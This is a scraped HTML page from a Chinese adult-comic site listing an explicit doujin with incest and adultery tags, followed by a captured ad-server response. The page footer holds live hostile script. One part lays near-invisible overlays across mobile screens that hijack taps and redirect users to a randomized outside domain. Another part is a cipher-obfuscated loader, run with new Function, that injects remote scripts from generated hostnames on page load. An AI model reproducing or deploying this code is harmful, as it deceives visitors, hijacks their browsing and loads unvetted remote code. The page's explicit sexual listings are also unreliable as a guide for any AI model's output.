

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/shui-wu-yue-san-ri-qi-feng-su.html
body_size: 8734
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[短篇]妻を风俗嬢にしてはならないこれだけの理由无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="正妹 漫画, 肉慾 漫画, 大尺度 漫画, 有夫之婦 漫画, 不倫 漫画, 日漫 韩漫, [短篇]妻を风俗嬢にしてはならないこれだけの理由" />
<meta name="description" content="[短篇]妻を风俗嬢にしてはならないこれだけの理由无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1273",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u6c89\u541f\u81f3\u4eca","name":"\u6c89\u541f\u81f3\u4eca"},{"url":"\/search\/\u9ed1\u5d0e","name":"\u9ed1\u5d0e"},{"url":"\/search\/elleon ganzales","name":"elleon ganzales"},{"url":"\/search\/Scene from Bestialit\u00e0 (1976)","name":"Scene from Bestialit\u00e0 (1976)"},{"url":"\/search\/\u6d77\u8cca\uff1a\u5f9e\u64bf\u5230\u7d05\u767c\u65b7\u81c2\u958b\u59cb","name":"\u6d77\u8cca\uff1a\u5f9e\u64bf\u5230\u7d05\u767c\u65b7\u81c2\u958b\u59cb"},{"url":"\/search\/\u6d41\u843d\u8352\u5cf6\u88ab\u7f8e\u4eba\u9b5a\u64bf\u5efb\u5bb6\u5f8c \u756a\u5916","name":"\u6d41\u843d\u8352\u5cf6\u88ab\u7f8e\u4eba\u9b5a\u64bf\u5efb\u5bb6\u5f8c \u756a\u5916"},{"url":"\/search\/\u4e00\u528d\u7368\u5c0a","name":"\u4e00\u528d\u7368\u5c0a"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/shui-wu-yue-san-ri-qi-feng-su.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f29c9c9a939c9f939cc3cab2959f939b9edc919d9f">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202307/20230715052844749.webp"><img src="https://p4.jmpic.xyz/upload_s/202307/20230715052844749.jpg" width="100%" title="[短篇]妻を风俗嬢にしてはならないこれだけの理由"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[短篇]妻を风俗嬢にしてはならないこれだけの理由》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    水無月三日                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/正妹">正妹</a>,											<a href="/comics/肉慾">肉慾</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/有夫之婦">有夫之婦</a>,											<a href="/comics/不倫">不倫</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 07/15/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/shui-wu-yue-san-ri-qi-feng-su/chapter-49449.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:熟女暗黑皮肤全彩乱伦叔母兔女郎连裤袜乳交连体衣唯一女人##译本汉化##水无月三日##同人志</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/shui-wu-yue-san-ri-qi-feng-su/chapter-49449.html"><span>开始阅读</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lie-yan-guan-li-yuan.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202509/20250927161204779.webp"><img src="https://last.jmpic.xyz/202509/20250927161204779.jpg" alt="獵艷琯理員" width="100%"></picture></a>
                <a class="txtA" href="/comic/lie-yan-guan-li-yuan.html">獵艷琯理員</a>
                <span class="info"><a href="/comic/lie-yan-guan-li-yuan/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/fy-chou-mu-nv-jing.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230801020300407.jpg" alt="復仇母女丼" width="100%"></picture></a>
                <a class="txtA" href="/comic/fy-chou-mu-nv-jing.html">復仇母女丼</a>
                <span class="info"><a href="/comic/fy-chou-mu-nv-jing/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a520515b2954ad9985226ae23013586","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2310gc.u5ynch.com:8005/d/4596?t=0.9474780195846291
body_size: 1094
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1KQ}ssK}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}0p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}0p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJoX}S{CKfmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}